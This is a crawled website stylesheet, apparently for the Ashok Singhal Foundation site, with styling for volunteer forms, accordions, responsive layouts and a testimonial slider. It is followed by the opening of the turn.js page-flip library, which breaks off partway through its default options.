.scw-work.snews-content ul li:before {
    content: "";
    background: transparent;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    position: absolute;
    border: 1px solid #fb5e11;
    top: 6px;
    left: 0;
}
.scw-work.snews-content ul li:after {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    background: #fb5e11;
    left: 5px;
    top: 11px;
    border-radius: 50%;
}

.scw-work.snews-content ul li ul {
    margin-top: 15px;
}

.winner-box.wnrbox img {
    width: 100%;
    max-height: initial;
}
.swr-title {
    background: #fc7634;
    padding: 20px 10px;
    text-align: center;
    font-size: 19px;
    color: #fff;
    line-height: 24px;
    margin: 0;
    min-height: 90px;
    height:100px !important;
}
.event-imgsocial {
    box-shadow: 0 4px 8px #00000045;
}
.winner-box video {
    height: 207px;
    width: 100%;
}
.scl-img {
    overflow: hidden;
}
.scl-img img {
    max-width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
}
.scl-img:hover img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.scw-work .winner-box img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    object-position: 0 0;
}
.scw-work .winner-box a{
    display: block;
    overflow: hidden;
}
.scw-work .winner-box a:hover img{
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1); transform: rotate(2deg) scale(1.1,1.1);
}
.winner-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.scw-work p:empty {
    display: none;
}

.accordionItem h3{font-size: 20px; margin: 16px 0px;}



.valenter0001{background-image: url(../images/valunterbg.jpg);float: none;width: 100%;height: auto;position: relative;background-repeat: no-repeat;background-size: cover;padding: 50px 0px;margin-top: -237px;}
.valtertext{
    width: 100%;
    float: left;
    margin-top: 50px;
}
.valtertext h3{
    font-size: 54px;
    text-transform: uppercase;
    font-weight: 800;
    color: #fff;
    line-height: 60px;
    margin-bottom: 45px;
}
.valtertext h3 span{
    background-color: rgb(230 94 25 / 31%);
    padding: 20px 30px;
    display: inline-block;
}
.valtertext h4{
    font-size: 70px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
}
.valtertext h4 span{
    font-size: 25px;
    float: left;
    text-transform: initial;
    font-weight: 300;
    width: 87%;
    background-color: rgb(0 0 0 / 28%);
    border: 1px solid #ffffff63;
    padding: 20px;
    line-height: 36px;
    margin-top: 0px;
}
.valterform{
    float: right;
    background-color: rgb(0 0 0 / 30%);
    padding: 20px;
    border: 1px solid #d7510f;
}
.valterform h3{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 19px;
    margin-top: 8px;
}
.valterform{
    float: right;
    background-color: rgb(0 0 0 / 30%);
    padding: 20px 30px;
    border: 1px solid #d7510f;
}
.valterform h3{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 19px;
    margin-top: 8px;
}
.valterform form{}
.valterform form ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.valterform form ul li{
    width: 100%;
    height: auto;
    float: left;
    margin-bottom: 10px;
}
.valterform form ul li input{
    width: 100%;
    height: 45px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li select{
    width: 100%;
    height: 45px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li select option{color:#000}
.valterform form ul li textarea{
    width: 100%;
    height: 90px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li input[type="button"]{
    background-color: #fb5e11;
    border: 0px;
    font-weight: 600;
    font-size: 16px;
    max-width: 200px;
    border-radius: 37px;
    cursor: pointer;
    color:#fff !important;
}
.valterform form ul li input[type="button"]:hover{
    background-color: #fff;
    color: #000;
}
.valterform form ul li:nth-child(1){
    width: 49%;
   float: left;
}
.valterform form ul li:nth-child(2){
    width: 49%;
    float: right;
}
.valterform form ul li:nth-child(3){
    float: left;
    width: 49%;
}
.valterform form ul li:nth-child(4){
    width: 49%;
    float: right;
}
.valterform form ul li:nth-child(5){
    width: 49%;
    float: left;
}
.valterform form ul li:nth-child(6){
    width: 49%;
    float: right;
}
.valenter0002{background-color: #f66f2b;text-align: center;padding: 30px 0px;}
.valenter0002 h3{
    color: #fff;
    font-size: 40px;
    margin-bottom: 15px;
}
.valenter0002 p{
    text-align: center;
    color: #fff;
    margin-bottom: 10px;
}
.valenter0003{
    text-align: center;
    padding: 50px 0px;
}
.valenter0003 h3{
    text-transform: uppercase;
    font-weight: 600;
    font-size: 35px;
    margin-bottom: 15px;
}
.valenter0003 p{
    text-align: center;
    margin-bottom: 32px;
}
.valenter0003 img{
    max-width: 100%;
    margin-bottom: 50px;
}
.valenter0003 button{
    border: 0px;
    color: #fff;
    background-color: #fb5e11;
    text-align: center;
    padding: 12px 32px;
    border-radius: 53px;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 15px;
}
.valenter0003 button:hover{
    background-color: #333;
}
.valenter0003 button a{ color:#fff;}
.valenter0004{
    background-color: #fb5e11;
    padding: 50px 0px;
}
.valenter0004 h3{
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: 1px solid #fff;
    padding-bottom: 7px;
    margin-bottom: 30px;
    font-size: 35px;
}
.valenter0004 h3 a{
    float: right;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #fff;
    color: #fff;
    padding: 12px 24px;
    border-radius: 52px;
    margin-top: -9px;
}
.valenter0004 h3 a:hover{
    background-color: #fff;
    color: #000;
}
.valenter0004 h4{
    text-align: center;
    color: #fff;
    margin-top: 0px;
    margin-bottom: 26px;
    font-size: 31px;
    text-transform: uppercase;
    line-height: 40px;
    font-weight: 600;
}
.valenter0004 ol{margin: 0px;padding: 0px;padding-left: 20px;}
.valenter0004 ol li{
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    padding-left: 4px;
    line-height: 26px;
}
.valenter0005{
    padding: 50px 0px;
    text-align: center;
}
.valenter0005 h3{
    font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 44px;
    margin-bottom: 16px;
    color: #fb5e11;
}
.valenter0005 h4{
    font-size: 20px;
    line-height: 31px;
    margin-bottom: 35px;
}
.valenter0005 h5{
    text-align: left;
    text-transform: uppercase;
    font-weight: 600;
}
.valenter0005 ul{
    margin: 0px;
    padding: 0px;
    font-size: 15px;
    text-align: left;
    margin-left: 20px;
}
.valenter0005 ul li{
    margin-bottom: 6px;
}
.valenter0005 img{ max-width: 100%;}
.valenter0005 h6{
    text-transform: uppercase;
    color: #000;
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.valenter0005 button{
    border: 1px solid #fb5e11;
    color: #000;
    background-color: #ffffff;
    text-align: center;
    padding: 12px 32px;
    border-radius: 53px;
    cursor: pointer;
    font-size: 15px;
}
.valenter0005 button:hover{
    background-color: #fb5e11;
    color: #fff;
}
.valenter0007{background-image: url(../images/abshokbgval.jpg);width: 100%;background-repeat: no-repeat;background-size: cover;background-position: top center;padding: 100px 0px;}
.valenter0007 h3{
    text-transform: uppercase;
    font-size: 40px;
    font-weight: 600;
    color: #fb5e11;
    margin-bottom: 20px;
}
.valenter0007 h4{
    font-size: 34px;
    margin-bottom: 30px;
}
.valenter0007 h4 span{
    text-transform: uppercase;
    display: block;
    margin-bottom: 6px;
}
.valenter0007 a{
    border: 0px solid #fb5e11;
    color: #000;
    background-color: #fb5e11;
    text-align: center;
    padding: 12px 23px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
}
.valenter0007 a:hover{
    background-color: #fff;
}


.bbAccordion .accordion-content a {
    color: #333;
}
    .bbAccordion .accordion-content ul {
        list-style: disc outside none;
        margin-left: 1em;
    }
    .bbAccordion .accordion-content li {
        line-height: 1.2em;
        list-style-type: inherit;
        margin-bottom: 0.1em;
        padding: 5px 0;
    }
    .bbAccordion .accordion-content li > a {
        display: block;
    }
    .bbAccordion .accordion-content li.selected {
        /*background: linear-gradient(to right, #fff 0%,#abe2fb 100%);*/
        font-weight: bold;
    }

.bbAccordion.active > .accordion-content {
    background: #fbfbfb;
}

.bbAccordion .bbAccordion {
    margin-left: 2em;
    border: 1px solid #ebebeb;
    border-left: 3px solid #666;
    background: none;
}



.bbAccordion {
  margin-bottom: 10px;
}
.bbAccordion .accordion-head {
  padding: 0.5em 1em;
  cursor: pointer;
  border: 1px solid #eee;
  border-radius: 2px;
  background: #fff;
}
.bbAccordion .accordion-head:hover {
  background: #f6f6f6;
}
.bbAccordion .accordion-head > *:first-child {
  margin: 0;
  padding-right: 20px;
  color: #333;
  font-size: 1.3em;
  line-height: 1.4em;
  background: url(../images/accordion-arrow-right.png) no-repeat 100% 50%;
}
.bbAccordion.active .accordion-head,
.bbAccordion.active .accordion-head:hover {
  background: #eee;
}
.bbAccordion.active .accordion-head h3 {
  background-image: url(../images/accordion-arrow-down.png);
}
.bbAccordion .accordion-content {
  padding: 10px;
}
.bbAccordion .accordion-content.active {
  display: block;
}
.valenter0003 .wrapper{
    text-align: left;
    margin-top: 25px;
}
.valenter0003 .wrapper .accordion-head{
    background-color: #fb5e11;
    border: 1px solid #000;
    border-radius: 4px;
    font-weight: 600;
}
.valenter0003 .wrapper .accordion-head h2{
    font-weight: 600;
    font-size: 19px;
}
.valenter0003 .wrapper .accordion-content{
    background-color: #fff;
    text-align: left;
    padding: 15px 10px;
}
.valenter0003 .wrapper .accordion-content p{
    text-align: left;
    position: relative;
    color: #000;
    padding-left: 33px;
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 27px;
}
.valenter0003 .wrapper .accordion-content p span{
    position: absolute;
    top: 0;
    left: 6px;
    font-size: 19px;
    font-weight: 600;
}











/*----------- Responsive Css -----------*/

@media screen and (max-width: 1400px){
.section03:after{
    width: 19%;
}
.hindibody .header-menu2 li a {
    font-size: 16px;
}


}

@media screen and (max-width: 1280px){
    .news-title {font-size: 20px;}
    .news p { min-height: 175px;}
    .achievement-box h5{font-size: 15px;}
}

@media screen and (max-width: 1200px){
.section02-content{
    padding: 2rem 0 0rem;
}
.tl-content, .tl-heding{
    flex-basis: 43%;
}
.listmenu-sec .header-menu2 {
    display: none;
}

}

@media screen and (min-width: 1200px){
.container {
    max-width: 100% !important;
    padding-left: 50px;
    padding-right: 50px;
}
.ftg-slider.slick-slider {
    margin: 0px -100px;
}
.hamburger{
    display: none;
}
}

@media screen and (min-width: 1024px){
    
}

@media screen and (max-width: 1024px){
.top-header {
    display: none;
}
.section01{
    background-position-y: 30px;
}
.container {
    max-width: 100% !important;
    padding: 0px 30px;
}
.banner-content {
    padding: 6rem 4rem 0;
}
.men-heding02 {
    font-size: 40px;
    line-height: 40px;
}
p {
    font-size: 15px;
    line-height: 26px;
}
.men-heding {
    font-size: 40px;
}
.section03:after{
    width:17%;
}
.abr01 {
    padding: 12px 12px 0;
}
.men-heding03 {
    font-size: 32px;
}
.custom-more{
    font-size: 16px;
    padding-right: 25px;
}
.custom-more:after{
    font-size: 17px;
    top: 5px;
}
.section05 .row.mt-5 {
    margin-top: 1rem!important;
}
section.section05 {
    padding-top: 0;
}
.section05 .men-heding02 {
    font-size: 31px;
    line-height: 40px;
}
.order-form {
    padding: 20px;
    flex-basis: 57%;
}
.order-img {
    flex-basis: 39%;
}

select.language-converter {
    width: 115px;
    margin: 36px 20px 0px 0px;
    border: 1px solid #b1b0b0;
}
.goal-img,.goal-img-right {
    margin: 0 0 15px;
    width: 100%;
}
.goal-img img,.goal-img-right img{
    width: 100%;
}
.fd-img::after{
    display: none;
}
.vision-img {
    margin: -2rem -27% 0 0;
}
.vision-row:nth-child(2n+1) .col-md-6:last-child .vision-img {
    margin: -4rem 0 0 -25%;
}
.anlysis-row h4 {
    font-weight: 500;
    margin-bottom: 10px;
    font-size: 32px;
}
.news-title {
    font-size: 17px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.nupdate {
    font-size: 15px;
}
.news.content {
    padding: 0px 15px 15px;
    min-height: 310px;
}
.con-box {
    margin: 0 0 20px;
    flex-basis: 100%;
}
.cst-sec::before, .cst-sec::after {
	display: none;
}
.achievement-box{
    padding: 45px 20px 45px;
}
.achievement-box h5 {
    width: 70%;
    font-size: 14px;
}
.swr-title{
    font-size: 15px;
}
.slide-menu-header .mCustomScrollBox {
    height: calc(100vh - 300px );
}

}

@media screen and (max-width: 991px){
.listmenu-sec{
    
}
.hamburger{
    padding: 15px 0 15px 18px;
}
.tl-content, .tl-heding {
    flex-basis: 42%;
}

}

@media screen and (max-width: 768px){
.section03:after,.join-03{
    display: none;
}   
.section {
    padding: 30px 0px;
}
.ser-content {
    padding: 15px 0 0;
}
.servic-list li .col-sm-6:first-child:after{
    top: 22px;
}
.banner-content {
    padding: 3rem 3rem 0;
}
.banner-content h1{
    margin-bottom: 4px;
    font-size: 26px;
    line-height: 33px;
}
.banner-content p {
    font-size: 14px;
}
.banner-content h1 strong{
    font-size: 40px;;
}
.banner-content h1::before, .banner-content h1::after {
    width: 35px;
    height: 33px;
    background-size: 35px;
}
.banner-content .read-more {
    font-size: 15px;
    padding: 8px 32px;
    margin-top: 4px;
}
.men-heding02 , .tes-1 h1{
    font-size: 32px;
    line-height: 33px;
    margin-bottom: 10px;
    font-weight: 500;
}
p,.ft-box-2 ul li a {
    font-size: 14px;
}
.custom-more {
    font-size: 16px;
    padding-right: 25px;
    font-weight: 400;
}
.custom-more::after {
    font-size: 16px;
}
.men-heding {
    font-size: 30px;
    margin-bottom: 12px;
}
.abr01 .men-heding02 {
    font-size: 32px;
}
.men-heding03 {
    font-size: 32px;
}
.section05 .men-heding02 {
    font-size: 24px;
    line-height: 32px;
}
.news-img{
    margin-bottom: 15px;
}
.nupdate{
    font-size: 16px;
    margin-bottom: 6px;
}
.news-title {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 7px;
}
.news p {
    min-height: 260px;
}
.ft-box-2 {
    margin-top: 22px;
}
.ft-box3 {
    margin-top: 15px;
}
.section02 img {
    height: 470px;
    object-fit: cover;
}
.join-02 {
    display: none;
}
.order-inner {
    display: block;
    flex-flow: wrap;
    margin: 0;
}
.order-form, .order-img {
    margin: 0;
}
.order-form {
    padding: 0;
    background: #fff;
    margin-bottom: 20px;
}
.men-bannersec {
    padding: 48px 0 60px;
}
.news-img img {
    
}
.about-info h2, .found-heding,.deter-heading,.deter-heading strong {
    font-weight: 500;
    font-size: 26px;
}
.bannner-title {
    font-size: 40px;
}
.top-footer h4{
    font-size: 26px;
}
.custom-list li {
    font-size: 15px;
    line-height: 27px;
    margin-bottom: 10px;
    padding-left: 33px;
    background: url(../images/list-bg.png) no-repeat left top 2px;
    background-size: auto;
    background-size: 32px;
    text-align: left;
}
.vision-list li {
    margin-bottom: 15px;
}
.ideology-sec .row.mt-2 > .col-md-12 > div {
    display: block;
}
.determination-content {
    margin-top: 0;
}
.determination-img {
    margin-left: 0;
    order: inherit;
}
.ideology-box::after,.ideology-box::before{
    display: none;
}
.ideology-content {
    padding: 0;
}
.ideology-box {
    display: block;
    box-shadow: none;
}
.ideology-img img {
    width: 100%;
}
.ideology-sec .row.mt-5 {
    margin-top: 1rem !important;
}
.ideology-sec .row.mt-5 .text-center {
    text-align: left !important;
}
.done-sec img {
    margin: auto;
    display: block;
}
.done-content {
    margin: 1rem 0 0;
}
.janmabhoomi-sec .row:nth-child(even) .col-md-6:first-child{
    order: 2;
}
.janmabhoomi-sec img {
    margin: 15px auto;
    display: block;
}
.tl-content, .tl-heding {
    flex-basis: 100%;
    margin: 0;
}
.tribute-list li{
    margin:0;
}
.tl-heding {
    order: 1;
}
.tl-content {
    order: 2;
    border: none;
    padding: 0;
}
.tl-content:after{
    display: none;
}
.tribute-sec.tribute-list-sec {
    padding-top: 0;
}
.tribute-sec .men-heding02 , .tes-1 h1{
    font-size: 25px;
    line-height: 29px;
    margin-top: .5rem;
    margin-bottom: 8px;
}
.sblog-sec .snews-box {
    margin-bottom: 0;
}
.snews-content {
    width: 100%;
    margin: 0 auto;
    padding: 25px 15px 10px;
    position: inherit;
    top: 0;
}
.snews-content h2.news-title {
    font-size: 26px;
    font-weight: 500;
}
.snews-content ul li,.snews-content ol li {
    font-size: 14px !important;
    line-height: 28px !important;
}
.mResTabAccordA {
    background: #fb5e11;
    color: #fff !important;
    border-color: #fb5e11;
    padding: 10px;
    transition: all 0.4s linear;
}
.mResTabAccordA.mResAccordAnchor.active{
    background: #000;
    border-color: #000;
}
.mTabContent {
    padding: 10px;
}
.order-form h2 {
    font-weight: 500;
    font-size: 32px;
}
.media-box iframe {
    height: 250px;
    border: 1px solid #d7d7d7;
    padding: 4px;
}
.contact-row {
    display: block;
    margin: 0;
}
.snews-box ul {
    padding-left: 20px;
}
.gs-col video {
    height: 125px;
}
.gs-col h5 {
    padding: 8px 8px 11px;
    margin: -6px 0 0px;
    font-size: 16px;
}
.accordionItemHeading {
    padding: 10px 25px 10px 10px;
}
.snews-box ol {
    padding-left: 10px;
}
.section01 h1.men-heding02 {
    margin-top: 0;
}
.section01 {
    padding: 20px 0;
}
.section01 h1.men-heding02 {
    margin-top: 1rem;
}
.tl-content {
    background: transparent;
    box-shadow: none;
}
.writer-sec h2{
	font-size: 32px;
}
.achievement-box{
    min-height: 180px;
}

}

@media screen and (max-width: 767px){
.ab-content::after,.ab-content::before,
.about-info .row::after {
    display: none;
}

.ft-box-2{padding-left:0px;}

.ab-content {
    padding: 0;
}
.ab-heding,.ab-content-left h2{
    margin-bottom: 8px;
}
.ab-img img {
    width: 100%;
}
.ab-img {
    margin-top: 10px;
    margin-bottom: 10px;
}
.found-content {
    margin-top: 0;
}
.bx-heding {
    font-size: 25px;
    line-height: 25px;
}
.bx-heding::before, .bx-heding::after {
    width: 35px;
    height: 30px;
    left: -38px;
    background-size: 32px !important;
}
.bx-heding::after {
    right: -38px;
    left: inherit;
}
.found-box h3 {
    font-size: 22px;
}
.found-box p {
    font-size: 15px;
}
.bx-inner {
    min-height: 120px;
    margin-bottom: 1rem;
}
.fd-img:last-child {
    margin-bottom: 0;
}
.fd-img img {
    width: 100%;
}
.foundation-img-sec {
    margin-top: 15px;
}
.vision-img {
    margin: 0 !important;
}
.vision-row {
    margin-top: 20px !important;
}
.vision-row:nth-child(2n+1) .col-md-6:first-child {
    order: inherit;
}
.vision-list li img {
    width: 32px;
}
.vision-list li{
    padding-left: 42px;
}
.writer-sec .mt-4.row .col-md-6:first-child {
    order: 2;
}
.writer-heding{
    font-size: 32px;
    margin-bottom: 10px;
}
.anlysis-row {
    margin-bottom: 0;
}
.analysis-imh img {
    margin-bottom: 20px;
}
.video-box video{
    height: 185px
}
.accordionItemContent {
    word-wrap: break-word;
}
.col-md-6.analysis-imh {
    order: 2;
}
.ab-content {
    padding: 0;
}
.row.row2:nth-child(2n+1) .col-md-6:first-child {
    order: inherit;
}
.row.row2:nth-child(2n+1) .col-md-6:last-child .ab-content {
    padding: 0;
}
.about-info .row:last-child:before{
	display: none;
}
.valenter0001{margin-top: -110px;}
.valtertext h3{font-size: 28px; line-height: 43px; margin-bottom: 20px;}
.valtertext h3 span{padding: 12px 19px; display: block;}
.valtertext h4{font-size: 30px;}
.valtertext h4 br{ display: none;}
.valtertext h4 span{ width: 100%;  float: none; display: block; margin-top: 14px; font-size: 20px; line-height: 28px; margin-bottom: 20px;} 
.valterform{ padding: 15px;}
.valenter0003 h3{ font-size: 32px;}
.valenter0004 h3{ font-size: 24px;}
.valenter0004 h3 a{    margin-top: -82px;}
.valenter0005 h3{font-size: 25px;}
.valenter0005 h3 br{ display: none;}
.valenter0005 h6{ font-size: 25px;}
.valenter0004 h4{    font-size: 25px;}
.valenter0004 h4 br{ display: none;}
.valenter0007 h3{ font-size: 25px;}
.valenter0007 h4{ font-size: 23px;}
.valenter0007{ padding: 50px 0px;}


}



@media screen and (max-width: 576px){
.servic-list{
    margin: 25px 0 0px;
}
.servic-list li .col-sm-6:first-child::after {
    display: none;
}
.servic-list li .col-sm-6:first-child{
    border-right: none;
}
.servic-list li:nth-child(even) .col-sm-6:first-child {
    order: 1;
    border-left: none;
    border-right: none;
    margin-left: 0;
}
.servic-list li:nth-child(even) .col-sm-6:last-child{
    order: 1;
} 
.ser-content {
    padding: 15px 0;
}
section.section05,section.section06 {
    padding-top: 20px;
    border-top: 1px solid #e9e9e9;
}
.gretest-content {
    margin-top: 0rem;
}
.news-img {
    max-height: 100%;
}
.section{
    padding: 20px 0px;
}
.section03::before {
    display: none;
}
.section03 .container {
    padding: 0;
}
.abr01 {
    padding: 12px 30px 20px;
}
.section04 h1.mb-4 {
    margin-bottom: 10px !important;
}
.section01 {
    border-top: 1px solid #dfdfdf;
}
.section02 {
    background: #fff;
    padding-bottom: 30px;
}
.section02-content {
    padding: 20px 0px 10px;
    position: inherit;
}
.section02 img {
    height: auto;
    object-fit: cover;
}
.header-logo img {
    width: 100px;
}

.main-header {
    padding: 5px 0 12px;
    border-bottom: 1px solid #eaeaea;
}
.hamburger {
    padding: 5px 0 5px 18px;
}
.ser-img img {
    height: auto;
}
.to-top{
    width: 40px;
    height: 40px;
    line-height: 32px;
    bottom: 40px;
    right: 17px;
}
.to-top img {
    width: 18px;
}
.servic-list .col-sm-6 {
    padding-bottom: 0;
}
.found-row {
    display: block;
    margin: 2rem 0;
}
.bx-inner {
    min-height: auto;
}
.found-box {
    margin: 0 0 20px;
    padding: 15px;
}
.last-img{
    margin-bottom: 20px;
}
.last-img01{
    margin-bottom: 0px;
}
.blog-sec ul li {
    margin: 0;
    padding: 0;
    flex: 0 0 100%;
    margin-bottom: 15px;
}
.blog-content {
    padding: 15px;
}
.reviews-img {
    text-align: center;
    margin-bottom: 10px;
    padding: 10px 0;
}
.reviews-box {
    padding: 10px 0;
    margin: 0 -5px 20px;
}
ul.order-form-list{
    margin:0px;
}
.order-form-list li {
    padding: 0;
    flex-basis: 100%;
}
.order-form-list li:last-child{
    margin-bottom: 0px;
}
.event-img img {
    height: auto;
}
.geetas-video {
    display: block;
    margin: 0;
}
.gs-col {
    margin: 0 0 20px;
    width: 100%;
}
.gs-col video {
    height: auto;
}
select.language-converter {
    margin: 25px 7px 0px 0px;
}
.section05 .gretest-img {
    margin-bottom: 15px;
}
.news-box {
    margin-bottom: 20px;
}
.news.content {
    min-height: auto;
}
.container {
    padding: 0px 15px;
}
.news-title, .news p{
    min-height: auto;
}
.news-title{
    font-size: 16px;
    line-height: 24px;
}
.achievement-box {
    min-height: auto;
    padding: 40px 20px;
    width: 100%;
}
.swr-title {
    min-height: auto;
}

}

@media screen and (max-width:480px ){
.abr01 {
   padding: 15px 0;
}
.slide-menu{
    right: -300px;
    width: 300px;
}
.slid-nav-wrap.fixed-menu {
    left: -300px;
}
.hamburger{
    margin: 21px 0 0;
}
.banner-content {
    padding: 1rem 0rem 0;
}
.banner-content h1::before, .banner-content h1::after {
    display: none;
}
.banner-content h1{
    font-size: 20px;
}
.home-banner img {
    min-height: 285px;
    object-fit: cover;
}

.banner-content{padding-right: 90px;}

.h-banner-over h1, .h-banner-over p,.banner-content h1 strong {
    
}
.bannner-title {
    padding-bottom: 10px;    
}
.men-heding02,.bannner-title{
	font-size: 24px;
}
.men-bannersec {
    background-size: cover !important;
    padding: 40px 0 45px;
}
.load-more {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    padding: 8px 25px 9px;
    margin-top: 10px;
}
.snews-content h2.news-title {
    font-size: 22px;
}
.snews-content {
    padding: 15px 15px 10px;
}
.s-gall-icon {
    width: 40px;
    height: 40px;
    line-height: 26px;
}
.s-gall-icon img {
    width: 15px;
}
.tribute01 h4 {
    font-size: 21px;
}
.anlysis-row h4 {
    font-size: 22px;
}
.order-form h2 {
    font-size: 21px;
    margin: 0px 0 15px;
}
l.order-form-list {
    font-size: 14px;
}
.elec-media .col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.con-box h3 {
    font-size: 21px;
}
.con-box {
    min-height: auto;
}
.events-box {
    margin-bottom: 20px;
}
.s-overlay h4 {
    font-size: 14px;
    margin-top: 10px;
}
.col-md-4.col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.show .accordionItemContent {
    padding: 10px;
}
.gslide-media img {
    max-width: 320px;
}
.socil-list li a {
    width: 32px;
    height: 32px;
    padding-top: 4px;
}
.ftg-slider .slick-slide ,.ftg-slider .slick-slide.slick-current.slick-active.slick-center{
    transform: scale(1);
}
.ftg-slider.slick-slider {
    margin: 0;
    padding: 0;
}
.ftg-slider .slick-list.draggable {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.section07{
	padding: 15px 0px;
}
.writer-sec h2 {
    font-size: 22px;
}
.video-gallery li, .sgallery li, .audio-gallery li, .elec-media li {
    padding: 0 5px;
    margin-bottom: 10px;
}
.order-form h2::after {
	display: none;
}
.map-section {
    padding: 15px 15px 0;
}
.map-section iframe {
    height: 230px;
    border: 1px solid #e0e0e0 !important;
    padding: 4px;
}
.con-box{
	padding: 20px 15px 15px 45px;
}
.con-box::before {
    width: 23px;
    height: 23px;
    background-size: 23px;
    left: 15px;
}
.slide-menu-header .mCustomScrollBox {
    height: calc(100vh - 240px );
}

}

@media screen and (max-width: 400px){
.paunchang-box {
    margin-left: -15px;
    background-size: 365px 520px;
    width: 365px;
    padding: 207px 75px 60px 59px;
}
.header-logo2 img {
    width: 120px;
}
.header-menu li{
    margin-bottom: 7px;
}
.header-menu li a{
    font-size: 14px;
}
.header-menu .sub-menu{
    padding: 0px 10px;
    margin: 10px 0;
}

}

@media screen and (max-width: 360px){
.slide-menu {
    right: -260px;
    width: 260px;
}
.slid-nav-wrap.fixed-menu {
    left: -260px;
}
.hamburger {
    margin: 22px 0 0;
}

}

@media screen and (max-width: 330px){
.paunchang-box {
    margin-left: -18px;
    background-size: 330px 520px;
    width: 330px;
    padding: 207px 57px 60px 40px;
}
.slid-nav-wrap.fixed-menu {
    left: -255px;
}
.slide-menu {
    right: -255px;
    width: 255px;
}

}

/*footer css*/

#av-aw-panchang-wrapper {
  height: 396px !important;
}




.av-aw-panchang-holder .av-content-holder .head-text3{
font-size: 16px !important;

}

.av-aw-panchang-holder .av-content-holder .head-text2 {
  width: 49%;
  height: auto;}

.av-aw-panchang-holder .av-content-holder {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #efefef;
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

.av-aw-panchang-holder .av-content-holder .head-text2 {
  width: 49%;
  height: auto;
  font-size: 16px !important;
  font-weight: bold;
  float: left;
  color: #000000;
  text-align: center !important;}
  
  #locationSetter {
  text-align: center;
}

#av-selectRegion{ 
  text-align: center;
}
  
  .av-form-wrapper {
  margin-top: 0px !important;
}

.av-form-wrapper.head-text2 {
  margin-top: 0px !important;
}

.dropdown-menu.yrs {
  min-width: 8rem !important;
}


/*Testimonial Slider Css*/


.mh-testimonial-wrapper {
    max-width: 100%;
    margin: auto;
    position: relative;
    overflow: hidden;
    padding: 40px 0;
}

.mh-testimonial-track {
    display: flex;
    gap: 20px;
    transition: transform 0.5s ease;
}

.mh-testimonial-card {
    min-width: calc(33.333% - 14px);
    background: #ffffff;
    border-radius: 14px;
    padding: 25px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.08);
    text-align: left;
}

.mh-testimonial-text {
    font-size: 16px;
    color: #444;
    line-height: 1.6;
    margin-bottom: 15px;
}

.mh-testimonial-name {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
}

.mh-testimonial-role {
    font-size: 14px;
    color: #777;
}

/* Controls */
.mh-testimonial-controls {
    display: flex;
    justify-content: center;
    margin-top: 25px;
    gap: 15px;
}

.mh-testimonial-btn {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    border: none;
    background: #7e1518;
    color: #fff;
    font-size: 22px;
    cursor: pointer;
    transition: background 0.3s;
}

.mh-testimonial-btn:hover {
    background: #a01d22;
}

/* Responsive */
@media (max-width: 900px) {
    .mh-testimonial-card {
        min-width: calc(50% - 10px);
    }
}

@media (max-width: 600px) {
    .mh-testimonial-card {
        min-width: 100%;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/turn.js
body_size: 16895
content:
/**
 * turn.js 4th release
 * turnjs.com
 * turnjs.com/license.txt
 *
 * Copyright (C) 2012 Emmanuel Garcia
 * All rights reserved
 **/

(function($) {

'use strict';

var has3d,
  
  hasRot,

  vendor = '',
  
  version = '4.1.0',

  PI = Math.PI,

  A90 = PI/2,

  isTouch = 'ontouchstart' in window,

  mouseEvents = (isTouch) ?
    {
      down: 'touchstart',
      move: 'touchmove',
      up: 'touchend',
      over: 'touchstart',
      out: 'touchend'
    }
    :
    {
      down: 'mousedown',
      move: 'mousemove',
      up: 'mouseup',
      over: 'mouseover',
      out: 'mouseout'
    },

  // Contansts used for each corner
  //   | tl * tr |
  // l | *     * | r
  //   | bl * br |

  corners = {
    backward: ['bl', 'tl'],
    forward: ['br', 'tr'],
    all: ['tl', 'bl', 'tr', 'br', 'l', 'r']
  },

  // Display values

  displays = ['single', 'double'],

  // Direction values

  directions = ['ltr', 'rtl'],

  // Default options

  turnOptions = {

    // Enables hardware acceleration

    acceleration: true,

    // Display

